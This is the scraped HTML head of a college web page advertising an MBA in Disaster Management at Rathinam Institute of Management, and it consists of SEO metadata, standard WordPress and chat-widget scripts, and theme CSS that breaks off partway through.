

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rathinamcollege.edu.in/management/disaster-management/
body_size: 23094
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <link rel="pingback" href="https://www.rathinamcollege.edu.in/management/xmlrpc.php">
                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            /* WGL CUSTOM TYPOGRAPHY FIX */
                            WebFontConfig['google'] = {families: ['Nunito:400,600,700', 'Poppins:700,500,600,400,500,600,700', 'Playfair+Display:700italic,']};
                            /* \ WGL CUSTOM TYPOGRAPHY FIX */

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Start of Async Callbell Code -->
<script>
  window.callbellSettings = {
    token: "n3TN4csmw7TZ6ZMN9iQTm2SV"
  };
</script>
<script>
  (function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()
</script>
<!-- End of Async Callbell Code -->
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MBA in Disaster management | Rathinam Institute of Management</title>
	<meta name="description" content="Disaster Management can be defined as the organization and responsibilities for dealing with all humanitarian aspects of emergencies" />
	<link rel="canonical" href="https://www.rathinamcollege.edu.in/management/disaster-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MBA in Disaster management | Rathinam Institute of Management" />
	<meta property="og:description" content="Disaster Management can be defined as the organization and responsibilities for dealing with all humanitarian aspects of emergencies" />
	<meta property="og:url" content="https://www.rathinamcollege.edu.in/management/disaster-management/" />
	<meta property="og:site_name" content="Rathinam Institute Of Management | Best MBA College in Coimbatore" />
	<meta property="article:modified_time" content="2021-10-28T04:52:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rathinamcollege.edu.in/management/disaster-management/","url":"https://www.rathinamcollege.edu.in/management/disaster-management/","name":"MBA in Disaster management | Rathinam Institute of Management","isPartOf":{"@id":"https://www.rathinamcollege.edu.in/management/#website"},"datePublished":"2019-04-19T12:01:36+00:00","dateModified":"2021-10-28T04:52:32+00:00","description":"Disaster Management can be defined as the organization and responsibilities for dealing with all humanitarian aspects of emergencies","breadcrumb":{"@id":"https://www.rathinamcollege.edu.in/management/disaster-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rathinamcollege.edu.in/management/disaster-management/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rathinamcollege.edu.in/management/disaster-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rathinamcollege.edu.in/management/"},{"@type":"ListItem","position":2,"name":"Disaster Management"}]},{"@type":"WebSite","@id":"https://www.rathinamcollege.edu.in/management/#website","url":"https://www.rathinamcollege.edu.in/management/","name":"Rathinam Institute Of Management | Best MBA College in Coimbatore","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rathinamcollege.edu.in/management/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rathinam Institute Of Management | Best MBA College in Coimbatore &raquo; Feed" href="https://www.rathinamcollege.edu.in/management/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rathinam Institute Of Management | Best MBA College in Coimbatore &raquo; Comments Feed" href="https://www.rathinamcollege.edu.in/management/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rathinamcollege.edu.in/management/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='softlab-default-style-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/fonts/flaticon/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/swipebox/css/swipebox.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='softlab-main-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/css/main.css?ver=6.0.11' type='text/css' media='all' />
<style id='softlab-main-inline-css' type='text/css'>
body {font-family: Nunito;font-size: 16px;line-height: 1.875;font-weight: 400;color: #4f4e4e;}#comments .commentlist .comment_info .meta-wrapper *,body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count,.author-info_name,.blog-post_info-wrap > .meta-wrapper *,.softlab_module_message_box .message_content .message_title,.single-team .single_team_page .team-info_item h5 + span,.softlab_module_time_line_vertical .time_line-title{font-family: Nunito;}select,blockquote cite,blockquote cite a,body .footer .select__field:before,ul.wgl-pagination li span,body input[type='text']::placeholder,body input[type='url']::placeholder,body input[type='search']::placeholder,body input[type='email']::placeholder,body input[type='password']::placeholder,body input[type='tel']::placeholder,body input[type='time']::placeholder,select::placeholder,textarea::placeholder,.tagcloud a,.softlab_module_message_box .message_content .message_text,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.softlab_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon{color: #4f4e4e;}.softlab_module_carousel .slick-prev:after,.softlab_module_carousel .slick-next:after{border-color: #4f4e4e;}.softlab_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-header .page-header_title,.blog-post_cats,.column1 .item_title a,.softlab_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a{font-family: Poppins;font-weight: 700;}#main ol > li:before,#comments .comment-reply-link,blockquote,blockquote:before,input[type="submit"],button,body .widget .widget-title,body .widget_rss ul li .rss-date,label,legend,.wgl-social-share_pages.hovered_style .share_social-title,.meta-wrapper span,.meta-wrapper,.blog-post_text-bg,.author-info_content .author-info_name,.blog-post_link>.link_post,.blog-post_quote-text,.button-read-more,.blog-post_meta_share .share_title,.blog-post_meta-date .date_post span,.custom-header-font,#comments .commentlist .comment_author_says,.comments-title .number-comments,.softlab_module_progress_bar .progress_label,.dropcap,.dropcap-bg,.softlab_module_double_headings,.softlab_module_infobox .infobox_icon_container .infobox_icon_number,.softlab_module_button.wgl_button .wgl_button_link,.softlab_module_pricing_plan .pricing_cur,.softlab_module_pricing_plan .pricing_price .price_decimal,.softlab_module_testimonials .testimonials_item:before,.softlab_module_testimonials .testimonials_status,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.widget.softlab_widget.softlab_banner-widget .banner-widget_text,.widget.softlab_widget.softlab_banner-widget .banner-widget_text_bg,.widget.softlab_widget.softlab_banner-widget .banner-widget_button,body .widget .widget-title .widget-title_wrapper:before,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.softlab_module_counter .counter_title,.softlab_module_videobox .title,.softlab_module_progress_bar .progress_value,.softlab_module_progress_bar .progress_units,.softlab_module_counter .counter_value_wrapper,.softlab_module_counter .counter_value_placeholder,.countdown-section .countdown-amount,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.wgl_portfolio_item-meta .post_cats,.portfolio_info_item-info_desc h5,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a .vc_tta-title-text,.wgl_timetabs .timetabs_headings .wgl_tab .tab_title,.single_info-share_social-wpapper > span,.single-portfolio .wgl_portfolio_item-meta,.wgl_portfolio_item-cats,.wgl-pagination .page-numbers,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.softlab_module_testimonials .testimonials_position,.softlab_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.softlab_module_ico_progress .progress_value_completed,.softlab_module_ico_progress .progress_value_min,.softlab_module_ico_progress .progress_value_max,.softlab_module_ico_progress .progress_point{font-family: Poppins;}.banner_404,.load_more_item,.softlab_module_time_line_horizontal .tlh_date,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value,.isotope-filter a{font-family: Poppins;color: #161616;}#main .widget_recent_comments > ul > li:before,body .footer select option,blockquote,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,button,h3#reply-title a,.prev-link-info_wrapper,.next-link-info_wrapper,.single_meta strong,.header_search.search_standard .header_search-field .search-form:after,.widget_product_search .woocommerce-product-search:after,.blog-posts .meta-wrapper a:hover,.meta-wrapper a:hover,.wgl-likes:hover .sl-count,.share_post-container:hover > a,.widget.softlab_widget.softlab_banner-widget .banner-widget_text,.page-header_breadcrumbs .breadcrumbs a:hover,.page-header_breadcrumbs .breadcrumbs span.current,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.custom-header-color,.single_meta .blog-post_share-wrap > span.share_title,.single_post_info.post_info .wgl-likes .sl-count,.softlab_module_counter .counter_title,.single_meta .single_info-share_social-wpapper > span.share_title,.softlab_module_double_headings .heading_title,.softlab_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.softlab_module_progress_bar .progress_label,.softlab_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.tagcloud-wrapper .title_tags,body .widget_wgl_posts .recent-posts-widget .post_title a,.item_title a,.single_info-share_social-wpapper > span,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,body .widget .widget-title .widget-title_wrapper,.softlab_module_testimonials .testimonials_quote,.softlab_module_social .soc_icon,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_title,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_title,.wgl_portfolio_item-wrapper .portfolio_link,.page_404_wrapper .softlab_404_button .wgl_button_link,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a{color: #161616;}.softlab_module_title .carousel_arrows a span{background: #161616;}.softlab_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.softlab_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{background-color: #161616;} .softlab_module_title .carousel_arrows a span:before{border-color: #161616;}.dbl_font{font-family: Playfair Display !important;font-weight: 700 !important;font-style: italic !important;font-size: inherit;color: #54e0c4 !important;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #ffffff;color: #664bc4;}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li{font-family: Poppins;font-weight: 500;line-height: 30px;font-size: 16px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family: Nunito;font-weight: 400;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #313131;}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(255,255,255,1);color: #4f4e4e;}a,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,.primary-nav > ul > li > a > span:before,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a:after,.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span,.primary-nav ul li ul li.current-menu-item > a > span,.primary-nav ul li ul li.current_page_item > a > span,.primary-nav ul li ul li.current-menu-item > a > span:before,.primary-nav ul li ul li.current_page_item > a > span:before,.primary-nav ul li ul li:hover > a > span,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-item > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_item > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_ancestor > a,a:hover .wgl-icon,body ol > li:before,blockquote:before,button,button:focus,button:active,h3#reply-title a:hover,form.post-password-form input[type='submit']:hover,.author-info_social-wrapper,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_quote-text:before,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-wrapper span,.blog-post_link>.link_post:hover,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.blog-post_meta-categories a,.share_post-container,.button-read-more,#comments .comment-reply-link:hover,#comments .comment-reply-link:focus,#comments .comment-reply-link:active,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_link span.fa:hover,.share_post span.fa:hover,.softlab_submit_wrapper:hover > i,.softlab_custom_button i,.softlab_custom_text a,.softlab_module_button a:hover,.softlab_module_counter .counter_icon,.softlab_module_demo_item .di_button a:hover,.softlab_module_demo_item .di_title_wrap a:hover .di_title,.softlab_module_demo_item .di_title-wrap .di_subtitle,.softlab_module_social .soc_icon:hover,.softlab_module_carousel .slick-prev:after,.softlab_module_carousel .slick-next:after,.softlab_twitter a,.softlab_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after,.softlab_module_testimonials .testimonials_status,.softlab_module_flipbox .flipbox_front .flipbox_front_content,.softlab_module_circuit_services .services_subtitle,.softlab_module_services_3 .services_icon_wrapper,.softlab_module_infobox .infobox_icon,.softlab_module_services_4 .services_icon,.softlab_module_services_4:hover .services_number,.load_more_works:hover,.load_more_wrapper .load_more_item:before,.load_more_wrapper:hover 